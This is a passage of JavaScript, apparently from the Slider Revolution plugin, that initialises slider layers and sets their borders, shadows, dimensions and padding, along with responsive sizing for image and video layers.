jQuery(L[0].getElementsByClassName('esg-grid')[0]);\r\n\t\t\t\t\t_._isnotext = jQuery.inArray(_.type, [\"video\", \"image\", \"audio\", \"shape\", \"row\", \"group\"]) !== -1;\r\n\t\t\t\t\t_._mediatag = _.audio == \"html5\" ? \"audio\" : \"video\";\r\n\t\t\t\t\t_.img = L.find(\"img\");\r\n\t\t\t\t\t_.deepiframe = _R.getByTag(L[0], 'iframe');\r\n\t\t\t\t\t_.deepmedia = _R.getByTag(L[0], _._mediatag);\r\n\t\t\t\t\t_.layertype = _.type === \"image\" ? \"image\" : L[0].className.indexOf(\"rs-layer-video\") >= 0 || L[0].className.indexOf(\"rs-layer-audio\") >= 0 || (_.deepiframe.length > 0 && (_.deepiframe[0].src.toLowerCase().indexOf('youtube') > 0 || _.deepiframe[0].src.toLowerCase().indexOf('vimeo') > 0)) || _.deepmedia.length > 0 ? \"video\" : \"html\";\r\n\t\t\t\t\tif (_.deepiframe.length > 0) _R.sA(_.deepiframe[0], \"layertype\", _.layertype);\r\n\r\n\t\t\t\t\tif (_.type === \"column\" && _.cbgexists) {\r\n\t\t\t\t\t\t_.cbg = jQuery(_R.getByTag(_.p[0], \"RS-COLUMN-BG\")[0]);\r\n\t\t\t\t\t\t_.cbgmask = jQuery(_R.getByTag(_.p[0], \"RS-CBG-MASK-WRAP\")[0]);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_._slidelink = L[0].className.indexOf(\"slidelink\") >= 0;\r\n\t\t\t\t\t_._isstatic = L[0].className.indexOf(\"rs-layer-static\") >= 0;\r\n\t\t\t\t\t_.slidekey = _._isstatic ? \"staticlayers\" : skey;\r\n\t\t\t\t\t//_._li = _._isstatic ? L.closest('rs-static-layers') : L.closest('rs-slide');\r\n\t\t\t\t\t_._togglelisteners = L[0].getElementsByClassName('rs-toggled-content').length > 0;\r\n\r\n\t\t\t\t\t// Check for two special Metas ->\r\n\t\t\t\t\t// total_slide_count and current_slide_index\r\n\t\t\t\t\tif (_.type === \"text\") {\r\n\t\t\t\t\t\tif(_.c[0].innerHTML.indexOf('{{total_slide_count}}') !== -1) _.c[0].innerHTML = _.c[0].innerHTML.replace('{{total_slide_count}}', _R[id].realslideamount);\r\n\r\n\t\t\t\t\t\tif (_.c[0].innerHTML.indexOf('{{current_slide_index}}') >= 0) {\r\n\t\t\t\t\t\t\tif (_._isstatic) {\r\n\t\t\t\t\t\t\t\t_.metas = _.metas || {};\r\n\t\t\t\t\t\t\t\t_.metas.csi = {};\r\n\t\t\t\t\t\t\t\t_.c[0].innerHTML = _.c[0].innerHTML.replace('{{current_slide_index}}', '<cusli>' + _R[id].realslideamount + '</cusli>');\r\n\t\t\t\t\t\t\t\t_.metas.csi.c = _.c[0].getElementsByTagName('CUSLI')[0];\r\n\r\n\t\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\t\tvar digit = parseInt(o.slideIndex) + 1;\r\n\t\t\t\t\t\t\t\t_.c[0].innerHTML = _.c[0].innerHTML.replace('{{current_slide_index}}', ((digit < 10 && _R[id].realslideamount > 9 ? '0' : '') + digit));\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.bgcol = _.bgcol === undefined ? L[0].style.background.indexOf(\"gradient\") >= 0 ? L[0].style.background : L[0].style.backgroundColor : _.bgcol;\r\n\t\t\t\t\t_.bgcol = _.bgcol === \"\" ? \"rgba(0, 0, 0, 0)\" : _.bgcol;\r\n\t\t\t\t\t_.bgcol = _.bgcol.indexOf('rgba(0, 0, 0, 0)') === 0 && _.bgcol.length > 18 ? _.bgcol.replace(\"rgba(0, 0, 0, 0)\", \"\") : _.bgcol;\r\n\t\t\t\t\t_.zindex = _.zindex === undefined ? L[0].style.zIndex : _.zindex;\r\n\r\n\t\t\t\t\t//Set Visibility at Start to hidden (0) to avoid Triggered Group Content availibity.\r\n\t\t\t\t\tif (_._isgroup) {\r\n\t\t\t\t\t\tif (_.frames.frame_1.timeline.waitoncall) _.childrenAtStartNotVisible = true; // If Group is waiting for Start, the Children should not be visible also !\r\n\t\t\t\t\t\t_.pVisRequest = 0;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_._togglelisteners) L.on('click', function() { _R.swaptoggleState([this.id]); });\r\n\t\t\t\t\t// GET AND SPLIT THE BORDER SETTINGS\r\n\t\t\t\t\tif (_.border !== undefined) {\r\n\t\t\t\t\t\t_.border = _.border.split(\";\");\r\n\t\t\t\t\t\t_.bordercolor = \"transparent\";\r\n\t\t\t\t\t\tfor (u in _.border) {\r\n\t\t\t\t\t\t\tif (!_.border.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.border[u].split(\":\");\r\n\t\t\t\t\t\t\tswitch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"boc\":_.bordercolor = s[1];break;\r\n\t\t\t\t\t\t\t\tcase \"bow\":_.borderwidth = _R.revToResp(s[1], 4, 0);break;\r\n\t\t\t\t\t\t\t\tcase \"bos\":_.borderstyle = _R.revToResp(s[1], 4, 0);break;\r\n\t\t\t\t\t\t\t\tcase \"bor\":_.borderradius = _R.revToResp(s[1], 4, 0);break;\r\n\t\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// GET SVG SETTINGS\r\n\t\t\t\t\tif (_.type === \"svg\") {\r\n\t\t\t\t\t\t_.svg = L.find(\"svg\");\r\n\t\t\t\t\t\t_.svgI = _svgprep(_.svgi, id); //svgi\r\n\t\t\t\t\t\t_.svgPath = _.svg.find(!_.svgI.svgAll ? 'path' : 'path, circle, ellipse, line, polygon, polyline, rect');\r\n\t\t\t\t\t\t_.svgH = (_.svgi !== undefined && _.svgi.indexOf('oc:t') === -1) ? _svgprep(_.svgh, id) : {}; //svgh\r\n\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\t// GET MASK BASIC TRANSFORMS\r\n\t\t\t\t\tif (_.btrans !== undefined) { var btr = _.btrans;\r\n\t\t\t\t\t\t_.btrans = { rX: 0, rY: 0, rZ: 0, o: 1 };\r\n\t\t\t\t\t\tbtr = btr.split(\";\"); for (u in btr) { if (!btr.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = btr[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"rX\":_.btrans.rX = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"rY\":_.btrans.rY = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"rZ\":_.btrans.rZ = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"o\":_.btrans.o = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"iosfx\":_.iOSFix = s[1] == \"default\" ? \"d\" : s[1] == \"r\" ? \"rotationX\" : s[1]; break; } } }\r\n\r\n\t\t\t\t\t// GET BOX SHADOW\r\n\t\t\t\t\tif (_.tsh !== undefined) { _.tshadow = { c: \"rgba(0,0,0,0.25)\", v: 0, h: 0, b: 0 };\r\n\t\t\t\t\t\t_.tsh = _.tsh.split(\";\"); for (u in _.tsh) { if (!_.tsh.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.tsh[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.tshadow.c = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"h\":_.tshadow.h = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"v\":_.tshadow.v = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.tshadow.b = s[1]; break; } } }\r\n\t\t\t\t\tif (_.tst !== undefined) { _.tstroke = { c: \"rgba(0,0,0,0.25)\", w: 1 };\r\n\t\t\t\t\t\t_.tst = _.tst.split(\";\"); for (u in _.tst) { if (!_.tst.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.tst[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.tstroke.c = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"w\":_.tstroke.w = s[1]; break; } } }\r\n\t\t\t\t\tif (_.bsh !== undefined) { _.bshadow = { e: \"c\", c: \"rgba(0,0,0,0.25)\", v: 0, h: 0, b: 0, s: 0 };\r\n\t\t\t\t\t\t_.bsh = _.bsh.split(\";\"); for (u in _.bsh) { if (!_.bsh.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.bsh[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.bshadow.c = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"h\":_.bshadow.h = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"v\":_.bshadow.v = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.bshadow.b = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"s\":_.bshadow.s = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"e\":_.bshadow.e = s[1]; break; } } }\r\n\r\n\t\t\t\t\t// GET AND SPLIT THE DIMENSION PARAMETERS\r\n\t\t\t\t\tif (_.dim !== undefined) { _.dim = _.dim.split(\";\"); for (u in _.dim) { if (!_.dim.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.dim[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"w\":_.width = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"h\":_.height = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"maxw\":_.maxwidth = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"maxh\":_.maxheight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"minw\":_.minwidth = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"minh\":_.minheight = s[1]; break; } } }\r\n\r\n\r\n\t\t\t\t\t// GET AND SPLIT POSITION PARAMETERS\r\n\t\t\t\t\tif (_.xy !== undefined && _.type !== \"row\" && _.type !== \"column\") { _.xy = _.xy.split(\";\"); for (u in _.xy) { if (!_.xy.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.xy[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"x\":_.x = s[1].replace(\"px\", \"\"); break;\r\n\t\t\t\t\t\t\t\tcase \"y\":_.y = s[1].replace(\"px\", \"\"); break;\r\n\t\t\t\t\t\t\t\tcase \"xo\":_.hoffset = s[1].replace(\"px\", \"\"); break;\r\n\t\t\t\t\t\t\t\tcase \"yo\":_.voffset = s[1].replace(\"px\", \"\"); break; } } }\r\n\r\n\t\t\t\t\t// GET TEXT VALUES\r\n\t\t\t\t\tif ((!_._isnotext) && _.text !== undefined) { _.text = _.text.split(\";\"); for (u in _.text) { if (!_.text.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.text[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"w\":_.whitespace = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"td\":_.textDecoration = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"c\":_.clear = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"f\":_.float = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"s\":_.fontsize = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"l\":_.lineheight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"ls\":_.letterspacing = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"fw\":_.fontweight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"a\":_.textalign = s[1]; break; } } }\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_._isgroup && _.text !== undefined) { _.text = _.text.split(\";\"); for (u in _.text) { if (!_.text.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.text[u].split(\":\");switch (s[0]) {\r\n\t\t\t\t\t\t\t\t//case \"l\":_.lineheight = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"a\":_.textalign = s[1]; break; } } }\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type === \"column\" && _.textDecoration !== undefined) delete _.textDecoration;\r\n\t\t\t\t\t// GET FLOAT VALUES\r\n\t\t\t\t\tif (_.flcr !== undefined) { _.flcr = _.flcr.split(\";\"); for (u in _.flcr) { if (!_.flcr.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.flcr[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"c\":_.clear = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"f\":_.float = s[1]; break; } } }\r\n\r\n\r\n\t\t\t\t\t// GET PADDING VALUES\r\n\t\t\t\t\tif (_.padding !== undefined) { _.padding = _.padding.split(\";\"); for (u in _.padding) { if (!_.padding.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.padding[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"t\":_.paddingtop = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.paddingbottom = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"l\":_.paddingleft = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"r\":_.paddingright = s[1]; break; } } }\r\n\r\n\t\t\t\t\t// GET MARGIN VALUES\r\n\t\t\t\t\tif (_.margin !== undefined) { _.margin = _.margin.split(\";\"); for (u in _.margin) { if (!_.margin.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.margin[u].split(\":\"); switch (s[0]) {\r\n\t\t\t\t\t\t\t\tcase \"t\":_.margintop = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"b\":_.marginbottom = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"l\":_.marginleft = s[1]; break;\r\n\t\t\t\t\t\t\t\tcase \"r\":_.marginright = s[1]; break; } } }\r\n\r\n\t\t\t\t\t// SPIKE MASK ON ELEMENTS\r\n\t\t\t\t\tif (_.spike !== undefined) _.spike = getSpikePath(_.spike);\r\n\r\n\t\t\t\t\t// SHARP CORNERS FALLBACK\r\n\t\t\t\t\tif (_.corners !== undefined) {\r\n\t\t\t\t\t\tcorner = _.corners.split(\";\");\r\n\t\t\t\t\t\t_.corners = {};\r\n\t\t\t\t\t\tfor (u in corner) {\r\n\t\t\t\t\t\t\tif (!corner.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\tif (corner[u].length > 0) {\r\n\t\t\t\t\t\t\t\t_.corners[corner[u]] = jQuery('<' + corner[u] + '></' + corner[u] + '>');\r\n\t\t\t\t\t\t\t\t_.c.append(_.corners[corner[u]]);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// 0.114 - 0.25\r\n\r\n\t\t\t\t\t//CONVERT TEXT VALUES\r\n\t\t\t\t\t_.textalign = convToCLR(_.textalign);\r\n\r\n\t\t\t\t\t_.vbility = _R.revToResp(_.vbility, _R[id].rle, true);\r\n\r\n\t\t\t\t\t_.hoffset = _R.revToResp(_.hoffset, _R[id].rle, 0);\r\n\t\t\t\t\t_.voffset = _R.revToResp(_.voffset, _R[id].rle, 0);\r\n\t\t\t\t\t_.x = _R.revToResp(_.x, _R[id].rle, \"l\");\r\n\t\t\t\t\t_.y = _R.revToResp(_.y, _R[id].rle, \"t\");\r\n\r\n\t\t\t\t\tgetStyleAtStart(L, 0, id);\r\n\t\t\t\t\t_R.sA(layer, \"initialised\", true);\r\n\t\t\t\t\t// 1-2 MS\r\n\t\t\t\t\t_R[id].c.trigger('layerinitialised', { layer: L[0].id, slider: id });\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t/***************************\r\n\t\t\t\t\tRUNTIME ON EACH CALL\r\n\t\t\t\t****************************/\r\n\r\n\t\t\t\tvar elx = _.x[_R[id].level],\r\n\t\t\t\t\tely = _.y[_R[id].level],\r\n\t\t\t\t\ttempGridOffset = _R.getGridOffset(id, o.slideIndex, _.basealign, _._isstatic),\r\n\t\t\t\t\tgw = tempGridOffset[0],\r\n\t\t\t\t\tgh = tempGridOffset[1],\r\n\t\t\t\t\toffsetx = tempGridOffset[2],\r\n\t\t\t\t\toffsety = tempGridOffset[3];\r\n\r\n\t\t\t\t//Cache Slide Index into the Layer Attributes\r\n\t\t\t\t_.slideIndex = o.slideIndex;\r\n\r\n\t\t\t\tif (o.mode !== \"updateposition\") {\r\n\t\t\t\t\t// HIDE CAPTION IF RESOLUTION IS TOO LOW\r\n\t\t\t\t\tif (_.vbility[_R[id].levelForced] == false || _.vbility[_R[id].levelForced] == \"f\" || (gw < _R[id].hideLayerAtLimit && _.layeronlimit == \"on\") || (gw < _R[id].hideAllLayerAtLimit)) {\r\n\t\t\t\t\t\tif (_.layerIsHidden !== true) _.p[0].classList.add(\"rs-layer-hidden\");\r\n\t\t\t\t\t\t_.layerIsHidden = true;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tif (_.layerIsHidden) _.p[0].classList.remove(\"rs-layer-hidden\");\r\n\t\t\t\t\t\t_.layerIsHidden = false;\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\t// FALL BACK TO NORMAL IMAGES\r\n\t\t\t\t\t_.poster = _.poster == undefined && _.thumbimage !== undefined ? _.thumbimage : _.poster;\r\n\r\n\t\t\t\t\t// LAYER IS AN IMAGE OR HAS IMAGE INSIDE\r\n\t\t\t\t\tif (_.layertype === \"image\") {\r\n\t\t\t\t\t\t_.imgOBJ = {};\r\n\r\n\t\t\t\t\t\tif (_.img.data('c') === \"cover-proportional\") {\r\n\t\t\t\t\t\t\t_R.sA(_.img[0], \"owidth\", _R.gA(_.img[0], \"owidth\", _.img[0].width));\r\n\t\t\t\t\t\t\t_R.sA(_.img[0], \"oheight\", _R.gA(_.img[0], \"oheight\", _.img[0].height));\r\n\t\t\t\t\t\t\tvar ip = _R.gA(_.img[0], \"owidth\") / _R.gA(_.img[0], \"oheight\"),\r\n\t\t\t\t\t\t\t\tcp = gw / gh;\r\n\r\n\t\t\t\t\t\t\tif ((ip > cp && ip <= 1) || (ip < cp && ip > 1))\r\n\t\t\t\t\t\t\t\t_.imgOBJ = { width: \"100%\", height: \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tleft: elx === \"c\" || elx === \"center\" ? \"50%\" : elx === \"left\" || elx === \"l\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tright: elx === \"r\" || elx === \"right\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\ttop: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"50%\" : ely === \"top\" || ely === \"t\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tbottom: ely === \"b\" || ely === \"bottom\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tx: elx === \"c\" || elx === \"center\" || elx===\"middle\" || elx===\"m\" ? \"-50%\" : \"0\",\r\n\t\t\t\t\t\t\t\t\t\t\ty: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"-50%\" : \"0\" };\r\n\t\t\t\t\t\t\telse\r\n\t\t\t\t\t\t\t\t_.imgOBJ = { height: \"100%\", width: \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tleft: elx === \"c\" || elx === \"center\" ? \"50%\" : elx === \"left\" || elx === \"l\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tright: elx === \"r\" || elx === \"right\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\ttop: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"50%\" : ely === \"top\" || ely === \"t\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tbottom: ely === \"b\" || ely === \"bottom\" ? \"0\" : \"auto\",\r\n\t\t\t\t\t\t\t\t\t\t\tx: elx === \"c\" || elx === \"center\" || elx===\"middle\" || elx===\"m\" ? \"-50%\" : \"0\",\r\n\t\t\t\t\t\t\t\t\t\t\ty: ely === \"c\" || ely === \"center\" || ely===\"middle\" || ely===\"m\" ? \"-50%\" : \"0\" };\r\n\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\t// FALL BACK IF WIDTH/HEIGHT IS AUTO AND IMAGE IS ON ROOT\r\n\t\t\t\t\t\t\tif (_.group === undefined && _.width[_R[id].level] === \"auto\" && _.height[_R[id].level] === \"auto\") {\r\n\t\t\t\t\t\t\t\t_.width[_R[id].level] = _R.gA(_.img[0], \"owidth\", _.img[0].width);\r\n\t\t\t\t\t\t\t\t_.height[_R[id].level] = _R.gA(_.img[0], \"owidth\", _.img[0].height);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t_.imgOBJ = { width: _.width[_R[id].level] !== \"auto\" || isNaN(_.width[_R[id].level]) && _.width[_R[id].level].indexOf(\"%\") >= 0 ? \"100%\" : \"auto\", height: _.height[_R[id].level] !== \"auto\" || isNaN(_.height[_R[id].level]) && _.height[_R[id].level].indexOf(\"%\") >= 0 ? \"100%\" : \"auto\" }\r\n\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t} // END OF LAYERTYPE IMAGE\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.layertype === \"video\") { // IF IT IS A VIDEO LAYER\r\n\t\t\t\t\t\t_R.manageVideoLayer(L, id, skey);\r\n\t\t\t\t\t\tif (o.mode !== \"rebuild\") _R.resetVideo(L, id, o.mode);\r\n\t\t\t\t\t\tif (_.aspectratio != undefined && _.aspectratio.split(\":\").length > 1 && _.bgvideo == 1) _R.prepareCoveredVideo(id, L);\r\n\t\t\t\t\t\t_.media = _.media === undefined ? _.deepiframe.length > 0 ? jQuery(_.deepiframe[0]) : jQuery(_.deepmedia[0]) : _.media;\r\n\t\t\t\t\t\t_.html5vid = _.html5vid === undefined ? _.deepiframe.length > 0 ? false : true : _.html5vid;\r\n\t\t\t\t\t\t_.mediaOBJ = { display: \"block\" };\r\n\r\n\t\t\t\t\t\t// SET WIDTH / HEIGHT\r\n\t\t\t\t\t\tvar ww = _.width[_R[id].level],\r\n\t\t\t\t\t\t\thh = _.height[_R[id].level];\r\n\r\n\t\t\t\t\t\tww = ww === \"auto\" ? ww : (!_R.isNumeric(ww) && ww.indexOf(\"%\") > 0) ? _._incolumn || _._ingroup ? \"100%\" : _.basealign === \"grid\" ? _R.iWA(id, o.slideIndex) * _R[id].CM.w : gw : _.rsp_bd !== \"off\" ? (parseFloat(ww) * _R[id].CM.w) + \"px\" : parseFloat(ww) + \"px\";\r\n\t\t\t\t\t\thh = hh === \"auto\" ? hh : (!_R.isNumeric(hh) && hh.indexOf(\"%\") > 0) ? _.basealign === \"grid\" ? _R.iHE(id) * _R[id].CM.w : gh : _.rsp_bd !== \"off\" ? (parseFloat(hh) * _R[id].CM.h) + \"px\" : parseFloat(hh) + \"px\";\r\n\t\t\t\t\t\t_.vd = _.vd === undefined ? _R[id].videos[L[0].id].ratio.split(':').length > 1 ? _R[id].videos[L[0].id].ratio.split(':')[0] / _R[id].videos[L[0].id].ratio.split(':')[1] : 1 : _.vd;\r\n\t\t\t\t\t\tif (_._incolumn && (ww === \"100%\" || hh === \"auto\") && _.ytid !== undefined) {\r\n\t\t\t\t\t\t\tvar nvw = L.width(),\r\n\t\t\t\t\t\t\t\tnvh = hh === \"auto\" ? nvw / _.vd : hh;\r\n\t\t\t\t\t\t\t_.vidOBJ = { width: \"auto\", height: nvh };\r\n\t\t\t\t\t\t\t_.heightSetByVideo = true;\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tif (L[0].className.indexOf('rs-fsv') == -1) {\r\n\t\t\t\t\t\t\t\thh = hh === \"auto\" && _.vd !== undefined && ww !== \"auto\" ? ww === \"100%\" ? L.width() / _.vd : ww / _.vd : hh;\r\n\t\t\t\t\t\t\t\t_.vidOBJ = { width: ww, height: hh };\r\n\t\t\t\t\t\t\t} else {\r\n\r\n\t\t\t\t\t\t\t\tif (_.basealign !== \"grid\") {\r\n\t\t\t\t\t\t\t\t\toffsetx = 0;\r\n\t\t\t\t\t\t\t\t\toffsety = 0;\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t_.x = _R.revToResp(0, _R[id].rle, 0);\r\n\t\t\t\t\t\t\t\t_.y = _R.revToResp(0, _R[id].rle, 0);\r\n\r\n\t\t\t\t\t\t\t\t_.vidOBJ = { width: ww, height: (_R[id].autoHeight ? _R[id].canv.height : hh) };\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\tif (_.html5vid == false || !L.hasClass('rs-fsv')) _.mediaOBJ = { width: ww, height: hh, display: \"block\" };\r\n\t\t\t\t\t\t\tif (_._ingroup && _.vidOBJ.width !== null && _.vidOBJ.width !== undefined && !_R.isNumeric(_.vidOBJ.width) && _.vidOBJ.width.indexOf(\"%\") > 0) _.OBJUPD.lppmOBJ = { minWidth: ww };\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t} // END OF POSITION AND STYLE READ OUTS OF VIDEO\r\n\r\n\t\t\t\t\t// RESPONIVE HANDLING OF CURRENT LAYER  - COLLECT ALL FOR LATER WORK\r\n\r\n\r\n\t\t\t\t\tif (!_._slidelink) _R[id].caches.calcResponsiveLayersList.push({ a: L, b: id, c: 0, d: _.rsp_bd, e: o.slideIndex });\r\n\r\n\r\n\t\t\t\t\t// ALL ELEMENTS IF THE MAIN ELEMENT IS REKURSIVE RESPONSIVE SHOULD BE REPONSIVE HANDLED\r\n\t\t\t\t\tif (_.rsp_ch === \"on\" && _.type !== \"row\" && _.type !== \"column\" && _.type !== \"group\" && _.type !== \"image\" && _.type !== \"video\" && _.type !== \"shape\") {\r\n\r\n\t\t\t\t\t\tL.find('*').each(function() {\r\n\t\t\t\t\t\t\tvar jthis = jQuery(this);\r\n\t\t\t\t\t\t\tif (_R.gA(this, \"stylerecorder\") !== \"true\" && _R.gA(this, \"stylerecorder\") !== true) getStyleAtStart(jthis, \"rekursive\", id);\r\n\t\t\t\t\t\t\t_R[id].caches.calcResponsiveLayersList.push({ a: jthis, b: id, c: \"rekursive\", d: _.rsp_bd, e: o.slideIndex, RSL: L });\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t} // NOT ONLY UPDATE POSITION !\r\n\r\n\r\n\t\t\t\tif (o.mode !== \"preset\") {\r\n\r\n\t\t\t\t\t_.oldeow = _.eow;\r\n\t\t\t\t\t_.oldeoh = _.eoh;\r\n\t\t\t\t\t_.eow = L.outerWidth(true);\r\n\t\t\t\t\t_.eoh = L.outerHeight(true);\r\n\r\n\r\n\t\t\t\t\t//GROUP WITH AUTO HEIGHTS NEED TO BE CALCULATED BY WRAPPERS\r\n\t\t\t\t\tif (_.eoh==0 && _.type==\"group\" && _.height[_R[id].level]==\"auto\") _.eoh = _.p[0].offsetHeight;\r\n\r\n\r\n\t\t\t\t\t// CHECK FOR CURRENT SLIDE INDEX META\r\n\t\t\t\t\tif (_.metas !== undefined && _.metas.csi !== undefined && _.metas.csi.change !== _R[id].focusedSlideIndex) {\r\n\t\t\t\t\t\t_.metas.csi.change = _R[id].focusedSlideIndex;\r\n\t\t\t\t\t\tvar digit = parseInt(_.metas.csi.change) + 1;\r\n\t\t\t\t\t\t_.metas.csi.c.innerHTML = (_R[id].realslideamount > 9 && digit < 10 ? '0' : '') + digit;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.imgInFirefox = _.type == \"image\" && _.width[_R[id].level] == \"auto\" && _.height[_R[id].level] == \"100%\" && _R.isFirefox(id);\r\n\r\n\t\t\t\t\t//IMAGE WITH FULLHEIGHT NEED TO BE REPSECTED DIFFERENTLY IN FIREFOX\r\n\t\t\t\t\tif (_.imgInFirefox) {\r\n\t\t\t\t\t\tvar imgw = _.img.width();\r\n\t\t\t\t\t\t_.eow = imgw !== 0 ? imgw : _.eow;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_.eow <= 0 && _.lastknownwidth !== undefined) _.eow = _.lastknownwidth;\r\n\t\t\t\t\tif (_.eoh <= 0 && _.lastknownheight !== undefined) _.eoh = _.lastknownheight;\r\n\r\n\r\n\r\n\t\t\t\t\t// BUILD AND UPDATE SHARP DECO CORNERS\r\n\t\t\t\t\tif (_.corners !== undefined && (_.type === \"text\" || _.type === \"button\" || _.type === \"shape\")) {\r\n\t\t\t\t\t\tfor (corner in _.corners) {\r\n\t\t\t\t\t\t\tif (!_.corners.hasOwnProperty(corner)) continue;\r\n\t\t\t\t\t\t\t_.corners[corner].css('borderWidth', _.eoh + \"px\");\r\n\t\t\t\t\t\t\tvar fcr = corner === \"rs-fcrt\" || corner === \"rs-fcr\";\r\n\t\t\t\t\t\t\t_.corners[corner].css('border' + (fcr ? \"Right\" : \"Left\"), '0px solid transparent');\r\n\t\t\t\t\t\t\t_.corners[corner].css('border' + (corner == \"rs-fcrt\" || corner == \"rs-bcr\" ? \"Bottom\" : \"Top\") + 'Color', _.bgcol);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_.eow = L.outerWidth(true);\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// NEED CLASS FOR FULLWIDTH AND FULLHEIGHT LAYER SETTING !!\r\n\t\t\t\t\tif (_.eow == 0 && _.eoh == 0) {\r\n\t\t\t\t\t\t_.eow = _.basealign === \"grid\" ? _R[id].content.width : 